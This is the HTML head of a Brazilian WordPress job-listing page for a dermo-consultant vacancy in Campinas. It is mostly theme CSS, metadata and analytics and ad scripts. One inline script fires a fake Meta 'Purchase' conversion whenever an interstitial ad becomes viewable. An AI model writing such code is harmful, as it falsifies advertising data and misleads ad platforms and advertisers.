.author,.posts-layout .entry-meta a{color:#737C8C}@media (min-width:992px){.posts-layout .entry-post{font-size:16px}}@media (min-width:576px) and (max-width:991px){.posts-layout .entry-post{font-size:16px}}@media (max-width:575px){.posts-layout .entry-post{font-size:16px}}@media (min-width:992px){.posts-layout .entry-meta{font-size:12px}}@media (min-width:576px) and (max-width:991px){.posts-layout .entry-meta{font-size:12px}}@media (max-width:575px){.posts-layout .entry-meta{font-size:12px}}@media (min-width:992px){.posts-layout .entry-title{font-size:32px}}@media (min-width:576px) and (max-width:991px){.posts-layout .entry-title{font-size:32px}}@media (max-width:575px){.posts-layout .entry-title{font-size:32px}}.single .entry-header{margin-bottom:40px}.single .entry-thumb{margin-bottom:40px}.single .entry-meta-above{margin-bottom:24px}.single .entry-meta-below{margin-top:24px}@media (min-width:992px){.custom-logo-link img{max-width:180px}}@media (min-width:576px) and (max-width:991px){.custom-logo-link img{max-width:100px}}@media (max-width:575px){.custom-logo-link img{max-width:100px}}.main-header,.bottom-header-row{border-bottom:0 solid rgb(255 255 255 / .1)}.header_layout_3,.header_layout_4,.header_layout_5{border-bottom:1px solid rgb(255 255 255 / .1)}.main-header,.header-search-form{background-color:}.main-header.sticky-active{background-color:}.main-header .site-title a,.main-header .site-description,.main-header #mainnav .menu>li>a,#mainnav .nav-menu>li>a,.main-header .header-contact a{color:}.main-header .sydney-svg-icon svg,.main-header .dropdown-symbol .sydney-svg-icon svg{fill:}.sticky-active .main-header .site-title a,.sticky-active .main-header .site-description,.sticky-active .main-header #mainnav .menu>li>a,.sticky-active .main-header .header-contact a,.sticky-active .main-header .logout-link,.sticky-active .main-header .html-item,.sticky-active .main-header .sydney-login-toggle{color:}.sticky-active .main-header .sydney-svg-icon svg,.sticky-active .main-header .dropdown-symbol .sydney-svg-icon svg{fill:}.bottom-header-row{background-color:}.bottom-header-row,.bottom-header-row .header-contact a,.bottom-header-row #mainnav .menu>li>a{color:}.bottom-header-row #mainnav .menu>li>a:hover{color:}.bottom-header-row .header-item svg,.dropdown-symbol .sydney-svg-icon svg{fill:}.main-header .main-header-inner,.main-header .top-header-row{padding-top:15px;padding-bottom:15px}.bottom-header-inner{padding-top:15px;padding-bottom:15px}.bottom-header-row #mainnav ul ul li,.main-header #mainnav ul ul li{background-color:}.bottom-header-row #mainnav ul ul li a,.bottom-header-row #mainnav ul ul li:hover a,.main-header #mainnav ul ul li:hover a,.main-header #mainnav ul ul li a{color:}.bottom-header-row #mainnav ul ul li svg,.main-header #mainnav ul ul li svg{fill:}#mainnav .sub-menu li:hover>a,.main-header #mainnav ul ul li:hover>a{color:}.main-header-cart .count-number{color:}.main-header-cart .widget_shopping_cart .widgettitle:after,.main-header-cart .widget_shopping_cart .woocommerce-mini-cart__buttons:before{background-color:rgb(33 33 33 / .9)}.sydney-offcanvas-menu .mainnav ul li,.mobile-header-item.offcanvas-items,.mobile-header-item.offcanvas-items .social-profile{text-align:left}.sydney-offcanvas-menu #mainnav ul ul a{color:}.sydney-offcanvas-menu #mainnav>div>ul>li>a{font-size:18px}.sydney-offcanvas-menu #mainnav ul ul li a{font-size:16px}.sydney-offcanvas-menu .mainnav a{padding:10px 0}#masthead-mobile{background-color:}#masthead-mobile .site-description,#masthead-mobile a:not(.button){color:}#masthead-mobile svg{fill:}.mobile-header{padding-top:15px;padding-bottom:15px}.sydney-offcanvas-menu{background-color:}.offcanvas-header-custom-text,.sydney-offcanvas-menu,.sydney-offcanvas-menu #mainnav a:not(.button),.sydney-offcanvas-menu a:not(.button){color:#fff}.sydney-offcanvas-menu svg,.sydney-offcanvas-menu .dropdown-symbol .sydney-svg-icon svg{fill:#fff}@media (min-width:992px){.site-logo{max-height:100px}}@media (min-width:576px) and (max-width:991px){.site-logo{max-height:100px}}@media (max-width:575px){.site-logo{max-height:100px}}.site-title a,.site-title a:visited,.main-header .site-title a,.main-header .site-title a:visited{color:}.site-description,.main-header .site-description{color:}@media (min-width:992px){.site-title{font-size:32px}}@media (min-width:576px) and (max-width:991px){.site-title{font-size:24px}}@media (max-width:575px){.site-title{font-size:20px}}@media (min-width:992px){.site-description{font-size:16px}}@media (min-width:576px) and (max-width:991px){.site-description{font-size:16px}}@media (max-width:575px){.site-description{font-size:16px}}h1,h2,h3,h4,h5,h6,.site-title{text-decoration:;text-transform:;font-style:;line-height:1.2;letter-spacing:px}@media (min-width:992px){h1:not(.site-title){font-size:48px}}@media (min-width:576px) and (max-width:991px){h1:not(.site-title){font-size:42px}}@media (max-width:575px){h1:not(.site-title){font-size:28px}}@media (min-width:992px){h2{font-size:38px}}@media (min-width:576px) and (max-width:991px){h2{font-size:32px}}@media (max-width:575px){h2{font-size:24px}}@media (min-width:992px){h3{font-size:32px}}@media (min-width:576px) and (max-width:991px){h3{font-size:24px}}@media (max-width:575px){h3{font-size:20px}}@media (min-width:992px){h4{font-size:24px}}@media (min-width:576px) and (max-width:991px){h4{font-size:18px}}@media (max-width:575px){h4{font-size:16px}}@media (min-width:992px){h5{font-size:20px}}@media (min-width:576px) and (max-width:991px){h5{font-size:16px}}@media (max-width:575px){h5{font-size:16px}}@media (min-width:992px){h6{font-size:18px}}@media (min-width:576px) and (max-width:991px){h6{font-size:16px}}@media (max-width:575px){h6{font-size:16px}}p,.posts-layout .entry-post{text-decoration:}body,.posts-layout .entry-post{text-transform:;font-style:;line-height:1.68;letter-spacing:px}@media (min-width:992px){body{font-size:16px}}@media (min-width:576px) and (max-width:991px){body{font-size:16px}}@media (max-width:575px){body{font-size:16px}}@media (min-width:992px){.woocommerce div.product .product-gallery-summary .entry-title{font-size:32px}}@media (min-width:576px) and (max-width:991px){.woocommerce div.product .product-gallery-summary .entry-title{font-size:32px}}@media (max-width:575px){.woocommerce div.product .product-gallery-summary .entry-title{font-size:32px}}@media (min-width:992px){.woocommerce div.product .product-gallery-summary .price .amount{font-size:24px}}@media (min-width:576px) and (max-width:991px){.woocommerce div.product .product-gallery-summary .price .amount{font-size:24px}}@media (max-width:575px){.woocommerce div.product .product-gallery-summary .price .amount{font-size:24px}}.woocommerce ul.products li.product .col-md-7>*,.woocommerce ul.products li.product .col-md-8>*,.woocommerce ul.products li.product>*{margin-bottom:12px}.wc-block-grid__product-onsale,span.onsale{border-radius:0;top:20px!important;left:20px!important}.wc-block-grid__product-onsale,.products span.onsale{left:auto!important;right:20px}.wc-block-grid__product-onsale,span.onsale{color:}.wc-block-grid__product-onsale,span.onsale{background-color:}ul.wc-block-grid__products li.wc-block-grid__product .wc-block-grid__product-title,ul.wc-block-grid__products li.wc-block-grid__product .woocommerce-loop-product__title,ul.wc-block-grid__products li.product .wc-block-grid__product-title,ul.wc-block-grid__products li.product .woocommerce-loop-product__title,ul.products li.wc-block-grid__product .wc-block-grid__product-title,ul.products li.wc-block-grid__product .woocommerce-loop-product__title,ul.products li.product .wc-block-grid__product-title,ul.products li.product .woocommerce-loop-product__title,ul.products li.product .woocommerce-loop-category__title,.woocommerce-loop-product__title .botiga-wc-loop-product__title{color:}a.wc-forward:not(.checkout-button){color:}a.wc-forward:not(.checkout-button):hover{color:}.woocommerce-pagination li .page-numbers:hover{color:}.woocommerce-sorting-wrapper{border-color:rgb(33 33 33 / .9)}ul.products li.product-category .woocommerce-loop-category__title{text-align:center}ul.products li.product-category>a,ul.products li.product-category>a>img{border-radius:0}.entry-content a:not(.button):not(.elementor-button-link):not(.wp-block-button__link){color:}.entry-content a:not(.button):not(.elementor-button-link):not(.wp-block-button__link):hover{color:}h1{color:}h2{color:}h3{color:}h4{color:}h5{color:}h6{color:}div.wpforms-container-full .wpforms-form input[type=date],div.wpforms-container-full .wpforms-form input[type=datetime],div.wpforms-container-full .wpforms-form input[type=datetime-local],div.wpforms-container-full .wpforms-form input[type=email],div.wpforms-container-full .wpforms-form input[type=month],div.wpforms-container-full .wpforms-form input[type=number],div.wpforms-container-full .wpforms-form input[type=password],div.wpforms-container-full .wpforms-form input[type=range],div.wpforms-container-full .wpforms-form input[type=search],div.wpforms-container-full .wpforms-form input[type=tel],div.wpforms-container-full .wpforms-form input[type=text],div.wpforms-container-full .wpforms-form input[type=time],div.wpforms-container-full .wpforms-form input[type=url],div.wpforms-container-full .wpforms-form input[type=week],div.wpforms-container-full .wpforms-form select,div.wpforms-container-full .wpforms-form textarea,input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="number"],input[type="tel"],input[type="range"],input[type="date"],input[type="month"],input[type="week"],input[type="time"],input[type="datetime"],input[type="datetime-local"],input[type="color"],textarea,select,.woocommerce .select2-container .select2-selection--single,.woocommerce-page .select2-container .select2-selection--single,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="number"]:focus,input[type="tel"]:focus,input[type="range"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="week"]:focus,input[type="time"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="color"]:focus,textarea:focus,select:focus,.woocommerce .select2-container .select2-selection--single:focus,.woocommerce-page .select2-container .select2-selection--single:focus,.select2-container--default .select2-selection--single .select2-selection__rendered,.wp-block-search .wp-block-search__input,.wp-block-search .wp-block-search__input:focus{color:}div.wpforms-container-full .wpforms-form input[type=date],div.wpforms-container-full .wpforms-form input[type=datetime],div.wpforms-container-full .wpforms-form input[type=datetime-local],div.wpforms-container-full .wpforms-form input[type=email],div.wpforms-container-full .wpforms-form input[type=month],div.wpforms-container-full .wpforms-form input[type=number],div.wpforms-container-full .wpforms-form input[type=password],div.wpforms-container-full .wpforms-form input[type=range],div.wpforms-container-full .wpforms-form input[type=search],div.wpforms-container-full .wpforms-form input[type=tel],div.wpforms-container-full .wpforms-form input[type=text],div.wpforms-container-full .wpforms-form input[type=time],div.wpforms-container-full .wpforms-form input[type=url],div.wpforms-container-full .wpforms-form input[type=week],div.wpforms-container-full .wpforms-form select,div.wpforms-container-full .wpforms-form textarea,input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="number"],input[type="tel"],input[type="range"],input[type="date"],input[type="month"],input[type="week"],input[type="time"],input[type="datetime"],input[type="datetime-local"],input[type="color"],textarea,select,.woocommerce .select2-container .select2-selection--single,.woocommerce-page .select2-container .select2-selection--single,.woocommerce-cart .woocommerce-cart-form .actions .coupon input[type="text"]{background-color:}div.wpforms-container-full .wpforms-form input[type=date],div.wpforms-container-full .wpforms-form input[type=datetime],div.wpforms-container-full .wpforms-form input[type=datetime-local],div.wpforms-container-full .wpforms-form input[type=email],div.wpforms-container-full .wpforms-form input[type=month],div.wpforms-container-full .wpforms-form input[type=number],div.wpforms-container-full .wpforms-form input[type=password],div.wpforms-container-full .wpforms-form input[type=range],div.wpforms-container-full .wpforms-form input[type=search],div.wpforms-container-full .wpforms-form input[type=tel],div.wpforms-container-full .wpforms-form input[type=text],div.wpforms-container-full .wpforms-form input[type=time],div.wpforms-container-full .wpforms-form input[type=url],div.wpforms-container-full .wpforms-form input[type=week],div.wpforms-container-full .wpforms-form select,div.wpforms-container-full .wpforms-form textarea,input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="number"],input[type="tel"],input[type="range"],input[type="date"],input[type="month"],input[type="week"],input[type="time"],input[type="datetime"],input[type="datetime-local"],input[type="color"],textarea,select,.woocommerce .select2-container .select2-selection--single,.woocommerce-page .select2-container .select2-selection--single,.woocommerce-account fieldset,.woocommerce-account .woocommerce-form-login,.woocommerce-account .woocommerce-form-register,.woocommerce-cart .woocommerce-cart-form .actions .coupon input[type="text"],.wp-block-search .wp-block-search__input{border-color:}input::placeholder{color:;opacity:1}input:-ms-input-placeholder{color:}input::-ms-input-placeholder{color:}:root{--e-global-color-global_color_1:#d65050;--e-global-color-global_color_2:#b73d3d;--e-global-color-global_color_3:#233452;--e-global-color-global_color_4:#00102E;--e-global-color-global_color_5:#737C8C;--e-global-color-global_color_6:#00102E;--e-global-color-global_color_7:#F4F5F7;--e-global-color-global_color_8:#dbdbdb;--e-global-color-global_color_9:#ffffff}</style><link data-optimized="1" rel='stylesheet' id='sydney-style-css' href='https://buscaoportunidades.com.br/wp-content/litespeed/css/c0fe336e5ba7cba62d26bc7be66de8ab.css?ver=dd8c4' type='text/css' media='all' /> <script type="text/javascript" id="jquery-core-js-extra">/*  */
var metaCapiData = {"apiUrl":"https://buscaoportunidades.com.br/wp-json/meta-capi/v1","nonce":"541764588a","siteUrl":"https://buscaoportunidades.com.br"};
//# sourceURL=jquery-core-js-extra
/*  */</script> <script type="text/javascript" src="https://buscaoportunidades.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://buscaoportunidades.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script type="text/javascript" id="jquery-js-after">/*  */
    
(function($) {
    'use strict';
    
    // =========================================
    // CONFIGURAÇÕES DE DEDUPLICAÇÃO
    // =========================================
    var pixelEnabled = true;
    var deduplicationEnabled = true;
    
    // Função para gerar event_id único
    function generateEventId(eventName) {
        return eventName + '_' + Date.now() + '_' + Math.random().toString(36).substr(2, 9);
    }
    
    window.MetaCAPI = {
        apiUrl: metaCapiData.apiUrl,
        pixelEnabled: pixelEnabled,
        deduplicationEnabled: deduplicationEnabled,
        
        sendEvent: function(eventName, userData, customData, callback) {
            userData = userData || {};
            customData = customData || {};
            
            var eventId = generateEventId(eventName);
            
            var data = {
                event_name: eventName,
                user_data: userData,
                custom_data: customData,
                event_source_url: window.location.href,
                event_id: eventId
            };
            
            // Envia via API (servidor)
            this._makeRequest('/event', data, callback);
            
            // Se Pixel está ativo e deduplicação está ativa, envia também via Pixel
            if (this.pixelEnabled && this.deduplicationEnabled && typeof fbq !== 'undefined') {
                try {
                    if (eventName === 'PageView') {
                        fbq('track', 'PageView', {}, {eventID: eventId});
                    } else {
                        fbq('track', eventName, customData, {eventID: eventId});
                    }
                    console.log('Meta Pixel: ' + eventName + ' enviado (eventID: ' + eventId + ')');
                } catch(e) {
                    console.error('Erro ao enviar via Pixel:', e);
                }
            }
        },
        
        sendBatchEvents: function(events, callback) {
            this._makeRequest('/batch', { events: events }, callback);
        },
        
        sendPurchase: function(purchaseData, callback) {
            var userData = purchaseData.userData || {};
            var customData = {
                currency: purchaseData.currency || 'BRL',
                value: purchaseData.value || 0,
                content_ids: purchaseData.content_ids || [],
                content_type: 'product'
            };
            
            if (purchaseData.contents) {
                customData.contents = purchaseData.contents;
            }
            
            // Adiciona campos extras se fornecidos
            if (purchaseData.content_name) customData.content_name = purchaseData.content_name;
            if (purchaseData.button_text) customData.button_text = purchaseData.button_text;
            if (purchaseData.button_href) customData.button_href = purchaseData.button_href;
            if (purchaseData.button_location) customData.button_location = purchaseData.button_location;
            if (purchaseData.device) customData.device = purchaseData.device;
            
            this.sendEvent('Purchase', userData, customData, callback);
        },
        
        sendAddToCart: function(productId, quantity, value, callback) {
            quantity = quantity || 1;
            this._makeRequest('/woocommerce/add-to-cart', {
                product_id: productId,
                quantity: quantity,
                value: value
            }, callback);
        },
        
        sendViewContent: function(productId, callback) {
            this._makeRequest('/woocommerce/view-content', {
                product_id: productId
            }, callback);
        },
        
        sendLead: function(userData, customData, callback) {
            customData = customData || {};
            this.sendEvent('Lead', userData, customData, callback);
        },
        
        sendInitiateCheckout: function(checkoutData, callback) {
            var customData = {
                currency: checkoutData.currency || 'BRL',
                value: checkoutData.value || 0,
                content_ids: checkoutData.content_ids || [],
                content_type: 'product',
                num_items: checkoutData.num_items || 1
            };
            
            this.sendEvent('InitiateCheckout', checkoutData.userData || {}, customData, callback);
        },
        
        sendSearch: function(searchTerm, callback) {
            this.sendEvent('Search', {}, { search_string: searchTerm }, callback);
        },
        
        sendCustomEvent: function(eventName, data, callback) {
            data = data || {};
            var userData = data.userData || {};
            var customData = data.customData || {};
            var eventId = generateEventId(eventName);
            
            // Envia via API
            this.sendEvent(eventName, userData, customData, callback);
            
            // Se Pixel está ativo, envia via Pixel também
            if (this.pixelEnabled && this.deduplicationEnabled && typeof fbq !== 'undefined') {
                try {
                    fbq('trackCustom', eventName, customData, {eventID: eventId});
                    console.log('Meta Pixel: ' + eventName + ' customizado enviado');
                } catch(e) {
                    console.error('Erro ao enviar evento customizado via Pixel:', e);
                }
            }
        },
        
        sendPageView: function(customData, callback) {
            customData = customData || {};
            this.sendEvent('PageView', {}, customData, callback);
        },
        
        testConnection: function(callback) {
            $.ajax({
                url: this.apiUrl + '/test',
                type: 'GET',
                success: function(response) {
                    console.log('Meta CAPI: Teste de conexão', response);
                    if (callback) callback(null, response);
                },
                error: function(xhr, status, error) {
                    console.error('Meta CAPI: Erro no teste', error);
                    if (callback) callback(error, null);
                }
            });
        },
        
        _makeRequest: function(endpoint, data, callback) {
            $.ajax({
                url: this.apiUrl + endpoint,
                type: 'POST',
                contentType: 'application/json',
                data: JSON.stringify(data),
                success: function(response) {
                    console.log('Meta CAPI: Evento enviado', response);
                    if (callback) callback(null, response);
                },
                error: function(xhr, status, error) {
                    console.error('Meta CAPI: Erro ao enviar evento', error);
                    if (callback) callback(error, null);
                }
            });
        }
    };
    
    // Auto-rastreamento para WooCommerce
    $(document).ready(function() {
        
        // Rastreia adicionar ao carrinho
        $('.single_add_to_cart_button').on('click', function() {
            var productId = $('input[name="product_id"]').val() || 
                           $('button[name="add-to-cart"]').val();
            var quantity = $('input[name="quantity"]').val() || 1;
            var price = $('.price .woocommerce-Price-amount').first().text()
                        .replace(/[^\d,]/g, '').replace(',', '.');
            
            if (productId) {
                MetaCAPI.sendAddToCart(productId, quantity, parseFloat(price));
            }
        });
        
        // Rastreia visualização de produto
        if ($('body').hasClass('single-product')) {
            var productId = $('input[name="product_id"]').val() || 
                           $('button[name="add-to-cart"]').val();
            
            if (productId) {
                MetaCAPI.sendViewContent(productId);
            }
        }
        
        // Rastreia busca
        $('.search-form').on('submit', function() {
            var searchTerm = $(this).find('input[name="s"]').val();
            if (searchTerm) {
                MetaCAPI.sendSearch(searchTerm);
            }
        });
    });
    
})(jQuery);

    
//# sourceURL=jquery-js-after
/*  */</script> <script type="text/javascript" id="cookie-notice-front-js-before">/*  */
var cnArgs = {"ajaxUrl":"https:\/\/buscaoportunidades.com.br\/wp-admin\/admin-ajax.php","nonce":"60db2b0cbc","hideEffect":"fade","position":"bottom","onScroll":true,"onScrollOffset":75,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":15811200,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/*  */</script> <script type="text/javascript" src="https://buscaoportunidades.com.br/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script> <meta property="og:image" content="https://buscaoportunidades.com.br/wp-content/uploads/2023/01/cropped-cropped-Frame-4-1.png"><meta property="og:description" content="Dermoconsultor InternoHoras de trabalho: Período IntegralÁrea e especialização profissional: Comercial, Vendas - Atendimento Nível hierárquico: Operacional Local de trabalho: Campinas, SP Realizar atendimento a clientes, treinamentos e vendas. Venha fazer parte da equipe ADA TINA Italy de dermocosméticos de alta eficácia no segmento premium. Pré-requisito: Experiência na função. Perfil profissional: Apaixonada por cosméticos, ter iniciativa,..."><meta property="og:type" content="article"><meta property="og:locale" content="pt_BR"><meta property="og:site_name" content="Busca Oportunidades"><meta property="og:title" content="Vagas para Dermoconsultor Interno &#8211; Campinas, SP &#8211; Salário: A combinar"><meta property="og:url" content="http://buscaoportunidades.com.br/vagas-para-dermoconsultor-interno-campinas-sp-salario-a-combinar/"><meta property="og:updated_time" content="2024-07-15T13:05:17-03:00"><meta property="article:tag" content="alta eficácia no"><meta property="article:tag" content="Assistência médica"><meta property="article:tag" content="Assistência odontológica"><meta property="article:tag" content="Atendimento"><meta property="article:tag" content="Campinas"><meta property="article:tag" content="clientes"><meta property="article:tag" content="Comercial"><meta property="article:tag" content="cosméticos"><meta property="article:tag" content="desafios"><meta property="article:tag" content="Ensino Médio"><meta property="article:tag" content="Escolaridade Mínima"><meta property="article:tag" content="especialização profissional"><meta property="article:tag" content="Experiência na"><meta property="article:tag" content="função"><meta property="article:tag" content="Grau"><meta property="article:tag" content="iniciativa"><meta property="article:tag" content="parte da equipe ADA TINA Italy de dermocosméticos"><meta property="article:tag" content="Perfil profissional"><meta property="article:tag" content="Pré-requisito"><meta property="article:tag" content="Refeição"><meta property="article:tag" content="segmento premium"><meta property="article:tag" content="SP"><meta property="article:tag" content="treinamentos"><meta property="article:tag" content="Vale-transporte"><meta property="article:tag" content="Vendas"><meta property="article:tag" content="vontade"><meta property="article:published_time" content="2019-11-24T19:40:18+00:00"><meta property="article:modified_time" content="2024-07-15T16:05:17+00:00"><meta property="article:section" content="Concursos"><meta property="article:section" content="Cursos"><meta property="article:author:first_name" content="Michele Silva"><meta property="article:author:username" content="Michele Silva"><meta property="twitter:partner" content="ogwp"><meta property="twitter:card" content="summary"><meta property="twitter:title" content="Vagas para Dermoconsultor Interno &#8211; Campinas, SP &#8211; Salário: A combinar"><meta property="twitter:description" content="Dermoconsultor InternoHoras de trabalho: Período IntegralÁrea e especialização profissional: Comercial, Vendas - Atendimento Nível hierárquico: Operacional Local de trabalho: Campinas, SP Realizar..."><meta property="twitter:url" content="http://buscaoportunidades.com.br/vagas-para-dermoconsultor-interno-campinas-sp-salario-a-combinar/"><meta property="twitter:label1" content="Reading time"><meta property="twitter:data1" content="1 minute"><meta itemprop="image" content="https://buscaoportunidades.com.br/wp-content/uploads/2023/01/cropped-cropped-Frame-4-1.png"><meta itemprop="name" content="Vagas para Dermoconsultor Interno &#8211; Campinas, SP &#8211; Salário: A combinar"><meta itemprop="description" content="Dermoconsultor InternoHoras de trabalho: Período IntegralÁrea e especialização profissional: Comercial, Vendas - Atendimento Nível hierárquico: Operacional Local de trabalho: Campinas, SP Realizar atendimento a clientes, treinamentos e vendas. Venha fazer parte da equipe ADA TINA Italy de dermocosméticos de alta eficácia no segmento premium. Pré-requisito: Experiência na função. Perfil profissional: Apaixonada por cosméticos, ter iniciativa,..."><meta itemprop="datePublished" content="2019-11-24"><meta itemprop="dateModified" content="2024-07-15T16:05:17+00:00"><meta property="profile:first_name" content="Michele Silva"><meta property="profile:username" content="Michele Silva"><link rel="https://api.w.org/" href="https://buscaoportunidades.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://buscaoportunidades.com.br/wp-json/wp/v2/posts/9076" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://buscaoportunidades.com.br/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://buscaoportunidades.com.br/?p=9076' />
 <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PHPFCQWD');</script>  <script type="text/javascript">(function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "ocz14u1oke");</script><meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}@media screen and (max-height:1024px){.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}}@media screen and (max-height:640px){.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}}</style><link rel="icon" href="https://buscaoportunidades.com.br/wp-content/uploads/2023/01/cropped-cropped-Frame-4-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://buscaoportunidades.com.br/wp-content/uploads/2023/01/cropped-cropped-Frame-4-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://buscaoportunidades.com.br/wp-content/uploads/2023/01/cropped-cropped-Frame-4-1-180x180.png" /><meta name="msapplication-TileImage" content="https://buscaoportunidades.com.br/wp-content/uploads/2023/01/cropped-cropped-Frame-4-1-270x270.png" /><style type="text/css" id="wp-custom-css">.code-block-label{font-size:11px;color:#c1c1c1}#post-452992>div>header>h1{display:none}.page-wrap{padding-top:0}h1,.entry-title,.page-title{text-align:center}</style><link rel="preload" href="https://cdn.smartflowmedia.io/pr/p465_pr.js" as="script"> <script src="https://cdn.smartflowmedia.io/pr/p465_pr.js"></script> <link rel="preload" href="https://script.joinads.me/myad11759.js" crossorigin="anonymous" as="script"> <script type="module" src="https://script.joinads.me/myad11759.js" crossorigin="anonymous" async></script> <script>window.googletag = window.googletag || {cmd: []};
googletag.cmd.push(function() {
    googletag.pubads().addEventListener('impressionViewable', function(e) {
        var path = e.slot.getAdUnitPath().toLowerCase();
        if (path.indexOf('interstitial') !== -1 && typeof MetaCAPI !== 'undefined') {
            MetaCAPI.sendPurchase({ value: 1, currency: 'BRL' });
        }
    });
});</script></head><body class="wp-singular post-template-default single single-post postid-9076 single-format-standard wp-theme-sydney cookies-not-set group-blog menu-inline no-sidebar elementor-default elementor-kit-442337" ><span id="toptarget"></span><div id="page" class="hfeed site">
<a class="skip-link screen-reader-text" href="#content">Pular para o conteúdo</a><header id="masthead" class="main-header header_layout_2 sticky-header sticky-always"><div class="container"><div class="site-header-inner"><div class="row valign"><div class="header-col"><div class="site-branding"><p class="site-title"><a href="https://buscaoportunidades.com.br/" rel="home">Busca Oportunidades</a></p></div></div><div class="header-col menu-col menu-right"><nav id="mainnav" class="mainnav"><div class="menu-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-29"><a href="https://buscaoportunidades.com.br/">Início</a></li><li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="https://buscaoportunidades.com.br/category/noticias/">Noticias</a></li><li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-31"><a href="https://buscaoportunidades.com.br/category/concursos/">Concursos</a></li><li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-32"><a href="https://buscaoportunidades.com.br/category/cursos/">Cursos</a></li><li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-33"><a href="https://buscaoportunidades.com.br/category/empregos/">Empregos</a><span tabindex=0 class="dropdown-symbol"><i class="sydney-svg-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512.011 512.011"><path d="M505.755 123.592c-8.341-8.341-21.824-8.341-30.165 0L256.005 343.176 36.421 123.592c-8.341-8.341-21.824-8.341-30.165 0s-8.341 21.824 0 30.165l234.667 234.667a21.275 21.275 0 0015.083 6.251 21.275 21.275 0 0015.083-6.251l234.667-234.667c8.34-8.341 8.34-21.824-.001-30.165z" /></svg></i></span><ul class="sub-menu"><li id="menu-item-526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-526"><a href="https://buscaoportunidades.com.br/category/rj/">RJ</a></li><li id="menu-item-525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-525"><a href="https://buscaoportunidades.com.br/category/am/">AM</a></li><li id="menu-item-527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-527"><a href="https://buscaoportunidades.com.br/category/rs/">RS</a></li><li id="menu-item-528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-528"><a href="https://buscaoportunidades.com.br/category/sp/">SP</a></li></ul></li></ul></div></nav></div><div class="header-col header-elements">
<a href="#" class="header-search header-item">
<span class="screen-reader-text">Search</span>
<i class="sydney-svg-icon icon-search active"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z" /></svg></i>
<i class="sydney-svg-icon icon-cancel"><svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.59 0L7 5.59L1.41 0L0 1.41L5.59 7L0 12.59L1.41 14L7 8.41L12.59 14L14 12.59L8.41 7L14 1.41L12.59 0Z" /></svg></i>
</a></div></div></div></div><div class="header-search-form"><form role="search" method="get" class="search-form" action="https://buscaoportunidades.com.br/">
<label>
<span class="screen-reader-text">Pesquisar por:</span>
<input type="search" class="search-field" placeholder="Pesquisar &hellip;" value="" name="s" />
</label>
